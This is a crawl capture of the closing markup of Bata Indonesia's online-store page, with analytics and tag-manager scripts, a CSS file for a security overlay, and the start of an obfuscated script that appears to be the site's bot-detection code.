        Website ini menggunakan personal dan teknis cookies. Website ini juga menggunakan cookies dari pihak ketiga, (personal, teknis, dan analisis).  Jika anda ingin mempelajari lebih lanjut, <a class="b-menu__sub-link" href="https://www.bata.com/id/">click here</a>. Jika anda melanjutkan berselancar, anda setuju dengan kebijakan dan penggunaan cookies dari kami.
    </div> <!-- End content-asset -->
                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Tutup</button>
            </div>
        </div>
    </div>
</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/js/main.min.js"></script>
        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/js/analytics-index.min.js"></script>
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "knqezlwia6");
</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>
        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/js/productDetail.min.js"
            >
        </script>
        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/js/recommendationsCarousel.min.js"
            >
        </script>
<![endif]-->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<noscript><img src="https://www.bata.com/akam/13/pixel_7a3cac07?a=dD02YTE0M2NiZmNiZDE2M2VlMmNmZjljODBmNjBlOGYxN2Y5MjcwZjRiJmpzPW9mZg==" style="visibility: hidden; position: absolute; left: -999px; top: -999px;" /></noscript><script type="text/javascript" nonce="5916fe18c3633a356bac1bbca0a1cf31" src="https://www.bata.com/MYccU_SLYIqUteGDXjcg/cOiEf8fhDzN0Yhb7/MmxYFhMB/YCt7ZyYj/AHoB"></script><link rel="stylesheet" type="text/css" nonce="5916fe18c3633a356bac1bbca0a1cf31" href="https://www.bata.com/MYccU_SLYIqUteGDXjcg/fGiEf8t5GE7t/G19DFhMB/VC0-TWE3/H3dX">
<script nonce="5916fe18c3633a356bac1bbca0a1cf31" src="https://www.bata.com/MYccU_SLYIqUteGDXjcg/fGiEf8t5GE7t/G19DFhMB/CGg6Ijw9/Smgo" async defer></script>
<div id="sec-overlay" style="display:none;">
<div id="sec-container">
</div>
</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50c6ffa263854c609440b53319e74aba","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.bata.com/MYccU_SLYIqUteGDXjcg/fGiEf8t5GE7t/G19DFhMB/VC0-TWE3/H3dX
body_size: 385
content:
.sec-container{padding-top:30px;margin:0 auto;width:1140px}#sec-overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:2147483647;background-color:rgba(0,0,0,0.5)}#sec-container{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);background-color:#fff;border-radius:5px;box-shadow:0 0 10px gray;min-width:500px;z-index:2147483647}#sec-container .closebtn{position:absolute;top:10px;right:25px;font-size:20px}#sec-if-container{font-family:arial;color:#515151;text-align:center;width:-webkit-fill-available;padding-bottom:20px;overflow:hidden}
#sec-if-container .behavioral{height:148px;width:655px}#sec-if-container .adaptive{height:154px;width:655px}#sec-if-container iframe{border:0;border-style:none}#sec-if-container iframe.funcaptcha{width:308px;height:300px}#sec-if-container iframe.whiteshadow{width:250px;height:75px}#sec-text-if{display:block;margin:0 auto;width:700px;border:0}#sec-text-container{overflow:auto;-webkit-overflow-scrolling:auto;padding:10px}#sec-cpt-if{overflow:hidden;display:block;margin:0 auto;width:320px;height:500px}
#sec-cpt-if.crypto{height:105px}#sec-cpt-if.custom-branding{width:100%}@media(max-width:1200px){.sec-container{width:960px}#sec-if-container .behavioral{width:960px}#sec-if-container .adaptive{width:960px}}@media(max-width:991px){.sec-container{width:720px}#sec-text-if{width:650px}#sec-if-container .behavioral{width:720px}#sec-if-container .adaptive{width:720px}}@media(max-width:767px){.sec-container{width:540px}#sec-text-if{width:400px}#sec-if-container .behavioral{width:540px}#sec-if-container .adaptive{width:540px}
}@media(max-width:575px){.sec-container{width:100%}#sec-text-if{width:300px}#sec-if-container .behavioral{width:100%}#sec-if-container .adaptive{width:100%}#sec-overlay{background-color:#fff;overflow:auto;-webkit-overflow-scrolling:touch}#sec-container{position:static;transform:none;-ms-transform:none;background-color:#fff;border-radius:0;box-shadow:none;min-width:300px}#sec-text-container{padding:10px}#sec-if-container{width:100%}}

--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/MYccU_SLYIqUteGDXjcg/cOiEf8fhDzN0Yhb7/MmxYFhMB/YCt7ZyYj/AHoB
body_size: 163018
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){fB();Tp4();vQ4();var jd=function(xh,Pg){return xh*Pg;};var Th=function(){if(f8["Date"]["now"]&&typeof f8["Date"]["now"]()==='number'){return f8["Math"]["round"](f8["Date"]["now"]()/1000);}else{return f8["Math"]["round"](+new (f8["Date"])()/1000);}};var bg=function(xw,r5){return xw>>>r5|xw<<32-r5;};var j0=function(tw,Fq){return tw>=Fq;};var NL=function(QN,Jl){var Ug=f8["Math"]["round"](f8["Math"]["random"]()*(Jl-QN)+QN);return Ug;};var gR=function(C7){return +C7;};var Fx,GD,Jp,P8,QW,J8,R4,GW,Zj,sW,Gj;var Ld=function T5(w7,B0){var vR=T5;do{switch(w7){case qB:{W7.push(PN);var ZR={'\x41':RV()[kw(Hw)](El,Km),'\x48':RV()[kw(VQ)](GR,P6),'\x55':RV()[kw(bh)].apply(null,[E0,cr]),'\x59':RV()[kw(mQ)].apply(null,[OL,Ar]),'\x5f':UR(typeof xH()[m0(Hw)],sl([],[][[]]))?xH()[m0(Ed)].apply(null,[Yd,xD]):xH()[m0(Sz)].apply(null,[zw,fU]),'\x62':UR(typeof RV()[kw(S5)],sl('',[][[]]))?RV()[kw(S5)].apply(null,[pq,cx]):RV()[kw(zV)].apply(null,[mw,dQ]),'\x64':sE(typeof DN()[rN(Eq)],sl([],[][[]]))?DN()[rN(vV)](gw,tN):DN()[rN(Ed)].apply(null,[FX,xL]),'\x66':DN()[rN(xq)](vX,nd),'\x6d':UR(typeof DN()[rN(bh)],sl([],[][[]]))?DN()[rN(sL)].call(null,Zs,TH):DN()[rN(vV)](XH,PU),'\x6e':UR(typeof xH()[m0(VQ)],sl('',[][[]]))?xH()[m0(xq)].call(null,hJ,Gp):xH()[m0(Sz)].apply(null,[LN,OH]),'\x78':xH()[m0(sL)].apply(null,[Rh,Yp])};var sw;return sw=function(z0){return T5(TD,[z0,ZR]);},W7.pop(),sw;}break;case PG:{w7=BB;W7.pop();}break;case J4:{if(sE(typeof RQ,JQ[sL])){RQ=GL;}w7+=Cj;var Bl=sl([],[]);HE=Zz(qQ,W7[Zz(W7.length,Ed)]);}break;case Ws:{return Bl;}break;case Tm:{for(var SL=J7;Eg(SL,dR[RV()[kw(J7)].apply(null,[bH,nL])]);SL=sl(SL,Ed)){(function(){W7.push(lz);var Tg=dR[SL];var LR=Eg(SL,d5);var rh=LR?RV()[kw(xq)](GN,dW):RV()[kw(Ed)](v0,Mp);var ZN=LR?f8[RV()[kw(Eq)](Sz,WB)]:f8[RV()[kw(sL)].apply(null,[rz,C4])];var TJ=sl(rh,Tg);UI[TJ]=function(){var kh=ZN(sR(Tg));UI[TJ]=function(){return kh;};return kh;};W7.pop();}());}w7-=R4;}break;case Xm:{while(NQ(DR,J7)){if(UR(Kg[JQ[xq]],f8[JQ[Ed]])&&j0(Kg,RQ[JQ[J7]])){if(Iq(RQ,GL)){Bl+=C5(J4,[HE]);}return Bl;}if(sE(Kg[JQ[xq]],f8[JQ[Ed]])){var ML=cQ[RQ[Kg[J7]][J7]];var jM=T5(ZB,[DR,Kg[Ed],dM,sl(HE,W7[Zz(W7.length,Ed)]),ML,LC(LC({}))]);Bl+=jM;Kg=Kg[J7];DR-=DZ(Am,[jM]);}else if(sE(RQ[Kg][JQ[xq]],f8[JQ[Ed]])){var ML=cQ[RQ[Kg][J7]];var jM=T5(ZB,[DR,J7,nd,sl(HE,W7[Zz(W7.length,Ed)]),ML,wP]);Bl+=jM;DR-=DZ(Am,[jM]);}else{Bl+=C5(J4,[HE]);HE+=RQ[Kg];--DR;};++Kg;}w7+=b8;}break;case zG:{w7=BB;return OM;}break;case D:{w7=zG;var HC=J7;while(Eg(HC,Tn.length)){var Bt=db(Tn,HC);var qO=db(m3.gp,x2++);OM+=C5(J4,[Ef(BO(Xn(Bt),Xn(qO)),BO(Bt,qO))]);HC++;}}break;case XG:{vT=Zz(pk,W7[Zz(W7.length,Ed)]);w7+=qD;}break;case cX:{w7=BB;if(Eg(zf,kS[JQ[J7]])){do{PO()[kS[zf]]=LC(Zz(zf,bh))?function(){GL=[];T5.call(this,J9,[kS]);return '';}:function(){var RC=kS[zf];var ZZ=PO()[RC];return function(Bk,C3,cT,Z0,bn,QP){if(sE(arguments.length,J7)){return ZZ;}var Pv=T5(ZB,[Bk,C3,dn,Z0,mQ,EY]);PO()[RC]=function(){return Pv;};return Pv;};}();++zf;}while(Eg(zf,kS[JQ[J7]]));}}break;case VI:{while(Eg(Rf,n3.length)){DN()[n3[Rf]]=LC(Zz(Rf,vV))?function(){return DZ.apply(this,[lm,arguments]);}:function(){var Yt=n3[Rf];return function(rO,cA){var vO=Nv(rO,cA);DN()[Yt]=function(){return vO;};return vO;};}();++Rf;}w7=BB;}break;case QW:{w7=VI;var n3=B0[J8];jf(n3[J7]);var Rf=J7;}break;case ZB:{var DR=B0[J8];var Kg=B0[R4];w7-=Gj;var Jv=B0[GD];var qQ=B0[Jp];var RQ=B0[sW];var pv=B0[P8];}break;case LX:{for(var XM=J7;Eg(XM,Bv[RV()[kw(J7)].apply(null,[bH,HG])]);XM=sl(XM,Ed)){bA[RV()[kw(LY)](gS,wj)](dK(lv(Bv[XM])));}w7+=mG;var t3;return W7.pop(),t3=bA,t3;}break;case Is:{w7=BB;return [Ed,zV,Et,pn(GS),pn(sY),f2,pn(UC),sL,wb,Hw,pn(sL),pn(xq),pn(Et),pn(BC),nd,GS,Et,xq,Zv,pn(S5),pn(BC),mw,hJ,Sz,pn(Et),sY,pn(Zv),Ed,pn(Rv),hZ,GS,pn(Eq),v0,pn(v0),mQ,bh,pn(VQ),zV,pn(Eq),sY,vV,pn(f2),wM,pn(sL),pn(xq),Ed,bh,pn(f2),Mb,pn(Sz),sY,Zv,pn(Eq),sL,pn(Ed),pn(sL),pn(vV),R3,pn(Eq),pn(Zv),wb,Et,pn(AT),VQ,pn(sL),pn(Zv),pn(dS),GC,GS,J7,pn(S5),Et,sL,Eq,pn(gk),[b3],ZO,pn(sL),xq,pn(mQ),pn(Eq),sL,pn(dS),[v0],UC,[Et],Ed,Hw,pn(zV),pn(BC),F0,Zv,Zv,Ed,pn(GS),mQ,pn(VQ),xq,pn(DK),pn(mw),wM,wb,pn(Ak),Qv,sL,pn(Sz),Ed,mQ,pn(J3),[b3],WY,sL,pn(BC),F0,[Et],Ed,Hw,pn(zV),pn(WP),pn(bh),[v0],At,LY,J7,pn(LY),D2,pn(bf),Qv,pn(mQ),Et,pn(Zv),pn(xq),LY,pn(Ed),pn(ZO),FT,Et,pn(xq),Ed,pn(gk),Rh,pn(zV),AT,pn(LY),pn(BC),GC,pn(GC),Iv,pn(Et),Cn,pn(bh),pn(VQ),mQ,pn(sL),pn(Tf),Iv,VQ,pn(S5),mQ,[vV],pn(AT),pn(Yd),Ed,pn(sY),FT,pn(Et),S5,pn(bh),zV,pn(VQ),pn(hZ),pn(Et),LY,pn(Hw),lf,sY,pn(sY),mQ,[vV],pn(xq),S5,pn(xq),zV,pn(At),dP,vV,pn(xq),pn(sY),pn(Eq),Sz,xk,pn(vV),Zv,vV,pn(S5),mQ,pn(Hn),QS,pn(LY),sY,vV,XT,sY,pn(Eb),Ed,LY,pn(mQ),pn(vV),xq,pn(AT),qf,S5,pn(GS),zV,pn(DT),S5,GS,pn(VQ),vV,pn(sL),D2,pn(WM),IM,pn(mw),jO,sY,xq,pn(bh),[GS],v0,Eq,bh,vV,pn(zV),vV,pn(xq),zV,xq,J7,xq,zV,pn(zV),mQ,pn(LY),GS,pn(VQ),vV,pn(Ed),R3,IM,pn(S5),Eq,Et,pn(Et),pn(FT),[mQ],ZO,Ed,pn(GS),xq,Et,pn(sK),ZO,[GS],pn(BC),BC,GS,pn(AT),xq,J7,pn(Ed),Ed,pn(Ed),Zb,pn(Zv),pn(S5),v0,J7,Eq,pn(Et),sL,pn(Sz),pn(xq),S5,pn(EY),jO,pn(zV),[dn],pn(nd),DK,pn(nt),CA,pn(xq),S5,pn(nt),hJ,[Zv],pn(xq),S5,pn(mw),LY,LY,pn(LY),bh,pn(Et),S5,pn(S5),mQ,Ed,[Zv],bh,pn(LY),bh,pn(Et),Sz,sY,pn(VQ),bh,pn(VQ),Ed,J7,[sL],R3,pn(dn),S5,pn(sY),zV,Eq,pn(AT),zV,Et,Zv,pn(sY),pn(VQ),pn(vV),R3,pn(AT),VQ,Et,pn(sY),pn(Zv),vV,pn(v0),Zv,pn(sL),sY,pn(Hw),[J7],Ed,Ed,Ed,Ed,Ed,Ed,Ed,Ed,Ed,Ed,Ed,Ed,zV,[J7],Ed,Ed,Ed,Ed,Ed,Ed,Ed,Ed,Ed,Ed,Ed,Ed,[xq],pn(Sz),Eq,Sz,pn(xq),VQ,pn(sY),pn(dn),Cn,pn(VQ),vV,pn(bh),pn(sL),Sz,pn(Hw),Hw,pn(Lk),l2,pn(VQ),J7,pn(xq),Zv,pn(Lk),qf,v0,pn(VQ),pn(mQ),Sz,pn(Eq),pn(sL),Hw,pn(LY),pn(sL),bh,pn(LY),bh,pn(Et),pn(mQ),Sz,pn(sL),pn(Ed),pn(Ed),Zv,pn(Sz),Ed,pn(Ed),pn(Eq),xq,sL,VQ,pn(lf),xk,pn(Ed),pn(Sz),v0,pn(Zv),pn(Et),pn(Zv),pn(WM),pn(Ed),w2,pn(Hw),pn(sL),pn(sY),pn(Sz),hJ,pn(Hw),sL,vV,pn(mQ),pn(lf),QS,J7,pn(LY),D2,Zv,J7,pn(sY),mQ,pn(CA),v0,pn(Zv),dn,pn(bh),J7,mQ,pn(xq),mQ,Et,pn(AT),v0,Eq,lf,mQ,J7,Ed,Zv,pn(gk),[mQ],GC,pn(GC),tY,sY,pn(VQ),v0,J7,pn(ZO),GC,v0,pn(ZO),GC,pn(GC),Mb,S5,pn(zV),pn(VQ),LY,pn(VQ),vV,pn(Ed),pn(mQ),VQ,pn(Eq),pn(VQ),xq,xq,pn(v0),hJ,pn(GS),GS,pn(S5),Ed,pn(xq),pn(mQ),J7,S5,pn(Eb),fY,J7,Sz,pn(mQ),Sz,J7,pn(Ed),pn(Ed),xq,vV,pn(xq),pn(Sz),dn,pn(Zv),xq,pn(LY),mQ,AT,J7,mQ,pn(EY),[VQ],pn(VQ),vV,pn(Ed),fY,sL,pn(zV),nd,vV,pn(VQ),pn(VQ),pn(DT),CZ,pn(S5),mQ,[vV],sY,Zv,pn(fY),GS,sY,pn(Hw),Ed,mQ,pn(mQ),mQ,pn(S5),sL,Hw,pn(zV),S5,J7,pn(S5),mQ,pn(EY),dM,vV,pn(zV),vV,bh,pn(sL),pn(xq),pn(Eq),sY,pn(Sz),xq,Zv,Zv,pn(tY),[J7],Ed,Ed,Ed,Ed,Ed,Ed,Ed,Ed,Ed,Ed,Ed,Ed,zV,[J7],Ed,Ed,Ed,Ed,Ed,Ed,Ed,Ed,Ed,Ed,Ed,Ed,[xq],pn(Hw),pn(Eq),pn(Zv),Zv,Zv,pn(Sz),mQ,xq,pn(Zb),GS,VQ,pn(Eq),pn(VQ),xq,xq,[dn],pn(Lk),LY,GS,pn(Eq),sL,pn(Et),xq,Zv,GS,pn(Eq),VQ,pn(OC),OC,pn(VQ),D2,pn(R3),mQ,pn(Xf),rK,pn(zV),pn(dS),pn(sY),jO,pn(AT),pn(v0),dM,l2,mQ,pn(LY),pn(Zb),[VQ],pn(f2),D2,dP,pn(mQ),Ed,Hw,pn(zV),pn(Ed),pn(dS),[LY],pn(w2),OC,wb,pn(Ak),Et,VQ,pn(Ed),pn(Zv),Yd,zV,VQ,pn(sK),pn(Ed),pn(AT),VQ,sY,pn(dn),Sz,pn(S5),mQ,pn(Zv),vV,Ed,pn(GS),LY,xq,pn(Lk),lf,pn(LY),xq,Et,pn(xq),Zv,pn(zV),R3,pn(mQ),Et,pn(Zv),pn(xq),LY,pn(gk),[LY],xq,Zv,pn(LY),pn(sL),pn(Eq),sL,sY,Et,pn(zV),pn(sL),pn(xq),pn(v0),vV,pn(xq),J7,[sL],J7,Eq,Zv,Hw,pn(dn),Ed,sY,pn(Zv),pn(Eq),pn(Ed),Zv,pn(sL),pn(xq),Et,pn(Zb),jO,xq,pn(xk),b3,pn(xq),zV,pn(mQ),VQ,zV,Ed,S5,pn(GS),Et,sL,J7,J7,v0,J7,pn(Hw),pn(xq),zV,Ed,pn(xq),pn(VQ),dn,pn(mQ),pn(S5),vV,pn(xq),pn(bh),pn(zV),dn,Vn,pn(XT),sY];}break;case J9:{w7+=Cs;var kS=B0[J8];var zf=J7;}break;case fX:{while(NQ(P0,J7)){if(UR(Pb[XK[xq]],f8[XK[Ed]])&&j0(Pb,Ov[XK[J7]])){if(Iq(Ov,nC)){vY+=C5(J4,[vT]);}return vY;}if(sE(Pb[XK[xq]],f8[XK[Ed]])){var rf=X2[Ov[Pb[J7]][J7]];var UT=T5(Gj,[WY,P0,Et,sl(vT,W7[Zz(W7.length,Ed)]),rf,Pb[Ed]]);vY+=UT;Pb=Pb[J7];P0-=DZ(rW,[UT]);}else if(sE(Ov[Pb][XK[xq]],f8[XK[Ed]])){var rf=X2[Ov[Pb][J7]];var UT=T5(Gj,[LC(LC([])),P0,ZO,sl(vT,W7[Zz(W7.length,Ed)]),rf,J7]);vY+=UT;P0-=DZ(rW,[UT]);}else{vY+=C5(J4,[vT]);vT+=Ov[Pb];--P0;};++Pb;}w7=HW;}break;case WX:{return [[Ed,Ed,Ed,Ed,Ed,Ed,Ed,Ed,Ed,Ed,Ed,Ed,Ed],[],[pn(Xf),Ed,Ed,Ed,Ed,Ed,Ed,Ed,Ed,Ed],[D2,pn(v0),pn(sL),xq,Sz,pn(sY),mQ,pn(LY),mQ,pn(GS)],[],[LY,pn(mQ),pn(vV),xq,pn(hJ),l2,GS,pn(GS)],[pn(LY),GS,pn(Zv),sL],[],[VQ,pn(S5),mQ,pn(LY)],[],[],[dM,pn(Ed),J7,pn(sY),pn(xq),LY],[],[tY,pn(xq),VQ,J7,pn(rK)],[],[],[Et,pn(Et),sY,vV],[nt,OC,sY,pn(Sz)],[Ak,Ed,pn(Ed),pn(GC)],[pn(Hw),LY,pn(AT)],[],[],[gk,pn(Zv),pn(Qv)]];}break;case N:{w7=Tm;var dR=B0[J8];var d5=B0[R4];var sR=T5(qB,[]);W7.push(jT);}break;case g9:{return [[pn(mQ),Hw,pn(Hw),pn(zV),zV,sL,pn(sL),VQ,Zv],[],[],[],[pn(VQ),vV,pn(Ed)],[],[AT,Eq,pn(Et)],[],[pn(b3),wb,pn(sY),pn(VQ)],[],[Et,pn(Zv),pn(xq),LY],[],[]];}break;case ws:{var Bv=B0[J8];var Sf=B0[R4];var bA=[];W7.push(bO);var lv=T5(qB,[]);var dK=Sf?f8[RV()[kw(sL)](rz,IG)]:f8[RV()[kw(Eq)](Sz,qp)];w7=LX;}break;case HW:{w7+=Fx;return vY;}break;case Ej:{w7=BB;return [pn(xq),pn(Sz),pn(Ed),pn(DT),sY,pn(VQ),l2,pn(Eq),S5,pn(l2),b3,LY,pn(AT),sY,pn(sL),pn(Eq),sY,vV,pn(dM),l2,Eq,pn(xq),Ed,bh,pn(GS),vV,pn(qf),GS,bh,pn(Et),Zb,pn(mQ),pn(Et),sY,[Et],pn(fY),jO,VQ,pn(zV),pn(bh),v0,pn(Et),xq,VQ,pn(Eq),[J7],pn(b3),Zv,pn(zV),mQ,pn(zV),pn(xq),pn(Sz),S5,pn(Lk),[vV],Hw,vV,pn(Ed),R3,pn(mQ),[Hw],pn(gk),jO,lf,sY,pn(sY),mQ,pn(LY),GS,pn(Zv),sL,pn(AT),xq,Eq,sL,sL,sY,Ed,Ed,pn(Cn),GS,bh,pn(Et),pn(Eq),pn(VQ),GS,pn(Sz),sY,sL,pn(Zv),pn(IM),S5,mQ,Ed,pn(Hw),vV,pn(Ed),sY,[Et],xk,sL,pn(xq),pn(BC),nt,pn(bh),xq,pn(Cn),hZ,GS,pn(Eq),v0,pn(v0),mQ,[J7],pn(Cn),hJ,pn(GS),GS,pn(S5),pn(zV),Zv,sY,zV,pn(Et),pn(Et),mQ,pn(LY),Ed,Hw,pn(zV),pn(LY),zV,mQ,pn(VQ),sY,pn(At),Hw,pn(xk),lf,sL,pn(xq),Ed,pn(S5),pn(Ed),v0,Zv,pn(Hw),VQ,Et,pn(Eq),pn(ZO),Hn,D2,pn(Ed),Zv,pn(Et),pn(GC),nt,OC,pn(VQ),D2,pn(R3),mQ,pn(J3),nt,OC,sY,pn(Sz),pn(w2),UC,Zv,pn(Ak),mw,Yd,pn(VQ),pn(mQ),bh,pn(Eq),pn(vV),pn(tY),dM,l2,Zv,pn(sL),pn(sK),dM,l2,pn(zV),dn,pn(LY),LY,zV,pn(bh),Ed,S5,xq,pn(QS),EY,pn(OC),[vV],mQ,Zv,pn(sL),pn(xq),Et,pn(D2),hJ,pn(Zv),sL,pn(LY),vV,pn(xq),pn(R3),mw,pn(vV),Zv,pn(GS),pn(Sz),b3,pn(xq),zV,pn(mQ),VQ,S5,pn(mQ),pn(Eq),GS,pn(S5),pn(b3),GS,[Hw],pn(xk),pn(sL),pn(vV),vV,pn(Cn),R3,mQ,pn(Zv),zV,Zv,pn(sY),pn(VQ),GS,[Eq],pn(D2),GS,pn(Eq),v0,pn(Eq),pn(wP),dP,pn(mQ),Ed,Hw,pn(zV),pn(Ed),pn(Et),Sz,J7,pn(v0),vV,pn(xq),S5,pn(sY),J7,pn(fY),CA,xq,pn(mQ),zV,sL,pn(zV),Hw,Zv,Et,pn(zV),pn(Eq),pn(vV),pn(mQ),Et,xq,zV,pn(LY),pn(Zb),nd,pn(sL),J7,pn(mQ),sY,vV,pn(hJ),dn,S5,pn(sY),zV,Eq,pn(wP),dM,pn(sL),pn(xq),pn(dP),VQ,pn(xq),pn(zV),J7,Lk,pn(IK),LY,pn(Et),pn(zV),mQ,vV,pn(Zv),pn(xq),AT,zV,pn(bh),Et,bh,pn(b3),AT,pn(LY),pn(BC),Mb,sY,sL,pn(J3),mw,wb,sY,pn(mQ),pn(xq),LY,pn(Zv),sL,pn(v0),LY,Ed,zV,pn(zV),xq,pn(vV),GS,pn(S5),bh,J7,pn(Eq),pn(xq),pn(Eq),Ed,LY,pn(mQ),pn(vV),xq,Et,xq,Zv,[Eq],pn(S5),Ed,bh,J7,pn(Eq),pn(hZ),GS,pn(Eq),pn(xq),pn(LY),xq,LY,pn(Eb),hJ,Ed,Et,pn(fY),l2,pn(Eq),LY,xq,pn(v0),sL,pn(Eq),GS,pn(Lk),[vV],Sz,Ed,pn(GS),bh,sL,Zv,Hw,pn(sL),Zv,pn(GS),GS,[Eq],pn(OC),S5,GS,pn(S5)];}break;case sp:{for(var jk=J7;Eg(jk,cC[RV()[kw(J7)].apply(null,[bH,zj])]);jk=sl(jk,Ed)){var Gk=cC[RV()[kw(dn)](cM,l8)](jk);var lt=SS[Gk];r2+=lt;}var CO;return W7.pop(),CO=r2,CO;}break;case Gj:{var ff=B0[J8];w7=XG;var P0=B0[R4];var N3=B0[GD];var pk=B0[Jp];var Ov=B0[sW];var Pb=B0[P8];if(sE(typeof Ov,XK[sL])){Ov=nC;}var vY=sl([],[]);}break;case S9:{var QA=B0[J8];m3=function(Qf,kZ){return T5.apply(this,[E6,arguments]);};return z2(QA);}break;case TD:{var cC=B0[J8];w7+=R;var SS=B0[R4];W7.push(tK);var r2=DN()[rN(Eq)].call(null,MI,Av);}break;case E6:{var zk=B0[J8];var NA=B0[R4];var OM=sl([],[]);var x2=Dk(Zz(NA,W7[Zz(W7.length,Ed)]),AT);w7+=P;var Tn=qt[zk];}break;}}while(w7!=BB);};var xA=function(){return Ld.apply(this,[J9,arguments]);};var pM=function(){JQ=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var f8;function Tp4(){R4=+ ! +[],GW=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Fx=[+ ! +[]]+[+[]]-+ ! +[],Gj=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],QW=[+ ! +[]]+[+[]]-[],Zj=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Jp=+ ! +[]+! +[]+! +[],P8=+ ! +[]+! +[]+! +[]+! +[]+! +[],GD=! +[]+! +[],sW=! +[]+! +[]+! +[]+! +[],J8=+[];}var Iq=function(WA,Kf){return WA==Kf;};var pK=function(){return ["X^Jc^%:50","ADQZy*>$+:/H","/8)7%","\n^f3^\bDH","N+CKK\\R<%.#5:3_","Q[~","V^/_\bX",",466","#HYjK^0\x3f5#!RN/NE]",":56x PO","_J\t6$","43",",RFH","JAC0H_vWO\t","]LP]Z*(216","iCZZ8-05:3V\n_","\rIN","qZ|"," z","(&3]","Z\bH9VZL0DBLgQ((4+;&|J*S\tQ","%$M\x07","NCB\\*+3$05IH/","/\"-\'a^_.[\\D*J\rMLY7>16<.UK\x409C","^[C](","14<&ZD.","E","N*_\\","1$WJ","2S\nY9^<Z_%ToWHY\t6","78\"2$U","S\nY8MZH\x07BCA[M!33;","","1!2","KL","\'55!>#T","1ds\f",":.\\\x07N|ZY,\r}N[XA-3","XA1JDL]k\t7)","29 O\rD.W","2= UD1[","FOJ","# WN\\","]\\b3C}PAO\t6))02XB,NZ^","L&\x3f","4\'3 N\x07_","EH0LfGW","uc\n","G^jK^4*\'(V_",")2*9 IX",",3 H","U\r\x3f\rvLOK28p!:%^6\v!","kJ\x40","MYD\x40GAJ>$+#$y_/"," 0&<2","=-\x3f6","uct\r","/HJ0V)ZD#JHP","l3UDHdyLNE<((7+;amO9U]zH*IHPKM","2,)$2o7","&^n0_MC0^o[z^\v\n<=\'","3^\fB/NZ}6BYMMP\x00\f<>&9$I","[-O","1[\r","2^b2NZ[%A","\"S\nYUMl0","q2","_HEGP","VdvCCZV!}3-1$fKV","62!","L0YLAFz!3$","378$:6hJ(_","\nAI0E","#5<",")\x3f76)X\nE\x3f_"," 8&.","6\'(U\f","*0aRN.[\tG_dIBG]+)p2\'.MO9\b\n","#1%IX/","IZH!C","91$UY=NZk1CNVGP","5RNUM","-)5045T\v._]A0\rDQQ0}1,u.YN\x3fN","%","6)IF9uB"," 25","2:1","SO8_","JZ\x40-^^KAQ","+","(LCE[^\v!.","_I)]","Y9I\rGC7HyGVK","%6","IL79%; W9N\x3f_^H ","l","!\"","=H","0LO","Dltm|.\'NH(SF\r0_\vUM\t0(\",u5IM)T\\D+C